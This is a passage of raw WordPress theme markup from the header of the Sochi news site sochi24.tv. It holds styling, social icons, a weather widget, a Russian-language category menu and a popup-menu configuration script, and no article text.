svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons few-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">0.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39590";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7918";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body 